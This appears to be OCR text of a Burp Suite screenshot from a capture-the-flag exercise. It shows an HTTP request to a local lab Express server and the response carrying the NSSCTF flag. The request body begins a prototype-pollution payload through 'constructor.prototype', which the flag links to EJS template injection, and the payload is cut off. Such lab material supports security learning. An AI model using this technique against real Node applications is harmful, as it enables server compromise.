 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.163.144:8888
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.144:8888
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.144:8888/login
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: connect.sid=
s%3AZ3S5utypZRUxoMgzSnlkwgErEV5wEGr-.nLoxyh%2F3yiGaXqoz%2FOe9IPbGOcX
azcWC3BMVIRDOkl8; session=
s%3ARMH-ke8HuFvOYbSPMIealjc2X8LyQ2fn.ntn9Wk8NOPAPfjmdOmvykFHjlbZB%2F
KENLObjQiow29M
15 Connection: keep-alive
16
17 {
"username":111,
"password":111,
"constructor":{
"prototype":{
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 65
5 ETag: W/"41-7Wo3gQWDXczqJiNEKxBS1x/QWnU"
6 Set-Cookie: session=
s%3AsW7WHAaDImmTamWdzvpFaxKKvmiFDf3d.oZJYjcRHd44XmGiWbxOkW7auMaWYLTw
as8RMLXUl8Uo; Path=/; HttpOnly
7 Date: Tue, 12 Aug 2025 12:56:34 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 NSSCTF{NOtice_prototype_pollution&&EJS_server_template_injection}